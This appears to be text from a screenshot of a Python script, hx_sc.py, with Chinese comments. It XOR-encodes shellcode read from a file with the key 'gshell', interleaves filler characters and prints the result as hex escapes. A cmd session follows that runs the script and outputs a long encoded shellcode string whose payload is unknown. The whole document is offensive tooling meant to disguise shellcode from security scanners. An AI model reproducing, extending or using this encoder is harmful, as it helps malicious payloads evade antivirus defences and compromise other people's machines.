 1 #! /usr/bin/env python
2 # -*- coding:utf-8 -*-
3
4 import sys
5
6 #异或处理
7 def xor(shellcode, key):
8 new_shellcode = ""
9 key_len = len(key)
10 for i in range(0, len(shellcode)):
11 s = ord(shellcode[i])
12 p = ord((key[i % key_len]))
13 s = s ^ p
14 s = chr(s)
15 new_shellcode += s
16 return new_shellcode
17
18 #添加特殊字符
19 def add_random_code(shellcode, key):
20 new_shellcode = ""
21 key_len = len(key)
22 for i in range(0, len(shellcode)):
23 new_shellcode += shellcode[i]
24 new_shellcode += key[i % key_len]
25 return new_shellcode
26
27 def str_to_hex(shellcode):
28 raw = ""
29 for i in range(0, len(shellcode)):
30 s = hex(ord(shellcode[i])).replace("0x",'')
31 if len(s) == 1:
32 s = "0" + s
33 raw =raw + "\\x" + s
34 return raw
35
36 key = "gshell"
37
38 if __name__ == "__main__":
39 # print(auth)
40
41 if len(sys.argv) < 2:
42 print("usage:python hx_sc.py -s shellcode.txt!")
43 else:
44 txt = sys.argv[sys.argv.index("-s")+1]
45 with open(txt, "rt") as in_file:
46 shellcode = in_file.read()
47 shellcode = xor(shellcode, key)
48 shellcode = add_random_code(shellcode, key)
C:\Windows\System32\cmd.exe
>python hx_sc.py -s shellcode.txt
\x45\x67\x2f\x73\x10\x68\x03\x65\x0f\x6c\x30\x6c\x1f\x67\x16\x73\x50\x68\x39\x65\x14\x6c\x54\x6c\x5e\x67\x2f\
\x55\x65\x5c\x6c\x30\x6c\x1f\x67\x43\x73\x58\x68\x39\x65\x14\x6c\x5c\x6c\x57\x67\x2f\x73\x10\x68\x53\x65\x5c\
\x1f\x67\x4b\x73\x51\x68\x39\x65\x14\x6c\x09\x6c\x52\x67\x2f\x73\x10\x68\x56\x65\x5d\x6c\x30\x6c\x1f\x67\x17\
\x39\x65\x14\x6c\x5a\x6c\x53\x67\x2f\x73\x10\x68\x5d\x65\x0e\x6c\x30\x6c\x1f\x67\x46\x73\x5a\x68\x39\x65\x14\
\x57\x67\x2f\x73\x10\x68\x5d\x65\x0e\x6c\x30\x6c\x1f\x67\x46\x73\x5a\x68\x39\x65\x14\x6c\x5c\x6c\x04\x67\x2f\
\x5d\x65\x0e\x6c\x30\x6c\x1f\x67\x46\x73\x5a\x68\x39\x65\x14\x6c\x5d\x6c\x53\x67\x2f\x73\x10\x68\x5d\x65\x0e\
\x1f\x67\x44\x73\x5a\x68\x39\x65\x14\x6c\x5e\x6c\x5f\x67\x2f\x73\x10\x68\x55\x65\x0a\x6c\x30\x6c\x1f\x67\x11\
\x39\x65\x14\x6c\x58\x6c\x06\x67\x2f\x73\x10\x68\x57\x65\x5a\x6c\x30\x6c\x1f\x67\x40\x73\x59\x68\x39\x65\x14\
\x01\x67\x2f\x73\x10\x68\x56\x65\x5d\x6c\x30\x6c\x1f\x67\x10\x73\x58\x68\x39\x65\x14\x6c\x0d\x6c\x04\x67\x2f\
\x56\x65\x0f\x6c\x30\x6c\x1f\x67\x45\x73\x59\x68\x39\x65\x14\x6c\x5b\x6c\x04\x67\x2f\x73\x10\x68\x55\x65\x5e\
\x1f\x67\x41\x73\x0b\x68\x39\x65\x14\x6c\x5e\x6c\x57\x67\x2f\x73\x10\x68\x06\x65\x5d\x6c\x30\x6c\x1f\x67\x10\
\x39\x65\x14\x6c\x5c\x6c\x03\x67\x2f\x73\x10\x68\x55\x65\x5d\x6c\x30\x6c\x1f\x67\x10\x73\x5f\x68\x39\x65\x14\
\x55\x67\x2f\x73\x10\x68\x03\x65\x5c\x6c\x30\x6c\x1f\x67\x46\x73\x5a\x68\x39\x65\x14\x6c\x59\x6c\x50\x67\x2f\
\x5d\x65\x0e\x6c\x30\x6c\x1f\x67\x46\x73\x5a\x68\x39\x65\x14\x6c\x5d\x6c\x57\x67\x2f\x73\x10\x68\x5d\x65\x0e\
\x1f\x67\x47\x73\x5a\x68\x39\x65\x14\x6c\x5f\x6c\x04\x67\x2f\x73\x10\x68\x55\x65\x5d\x6c\x30\x6c\x1f\x67\x17\
\x39\x65\x14\x6c\x54\x6c\x05\x67\x2f\x73\x10\x68\x51\x65\x5c\x6c\x30\x6c\x1f\x67\x44\x73\x50\x68\x39\x65\x14\
\x52\x67\x2f\x73\x10\x68\x06\x65\x5c\x6c\x30\x6c\x1f\x67\x44\x73\x5c\x68\x39\x65\x14\x6c\x58\x6c\x06\x67\x2f\
\x55\x65\x5d\x6c\x30\x6c\x1f\x67\x17\x73\x58\x68\x39\x65\x14\x6c\x59\x6c\x57\x67\x2f\x73\x10\x68\x5d\x65\x0e\
\x1f\x67\x47\x73\x50\x68\x39\x65\x14\x6c\x5d\x6c\x5f\x67\x2f\x73\x10\x68\x5d\x65\x0e\x6c\x30\x6c\x1f\x67\x46\
\x39\x65\x14\x6c\x5e\x6c\x57\x67\x2f\x73\x10\x68\x55\x65\x5d\x6c\x30\x6c\x1f\x67\x17\x73\x5b\x68\x39\x65\x14\
\x54\x67\x2f\x73\x10\x68\x56\x65\x0f\x6c\x30\x6c\x1f\x67\x47\x73\x51\x68\x39\x65\x14\x6c\x54\x6c\x05\x67\x2f\
\x56\x65\x58\x6c\x30\x6c\x1f\x67\x4b\x73\x0a\x68\x39\x65\x14\x6c\x5c\x6c\x56\x67\x2f\x73\x10\x68\x01\x65\x5a\
\x1f\x67\x40\x73\x59\x68\x39\x65\x14\x6c\x0a\x6c\x01\x67\x2f\x73\x10\x68\x56\x65\x5d\x6c\x30\x6c\x1f\x67\x10\
\x39\x65\x14\x6c\x0d\x6c\x04\x67\x2f\x73\x10\x68\x06\x65\x5d\x6c\x30\x6c\x1f\x67\x10\x73\x0e\x68\x39\x65\x14\
\x03\x67\x2f\x73\x10\x68\x55\x65\x5d\x6c\x30\x6c\x1f\x67\x10\x73\x5f\x68\x39\x65\x14\x6c\x5f\x6c\x5f\x67\x2f\
\x00\x65\x5c\x6c\x30\x6c\x1f\x67\x44\x73\x5d\x68\x39\x65\x14\x6c\x0a\x6c\x53\x67\x2f\x73\x10\x68\x55\x65\x5f\
\x1f\x67\x44\x73\x0c\x68\x39\x65\x14\x6c\x0a\x6c\x5f\x67\x2f\x73\x10\x68\x56\x65\x0e\x6c\x30\x6c\x1f\x67\x44\
\x39\x65\x14\x6c\x5e\x6c\x53\x67\x2f\x73\x10\x68\x52\x65\x59\x6c\x30\x6c\x1f\x67\x16\x73\x5a\x68\x39\x65\x14\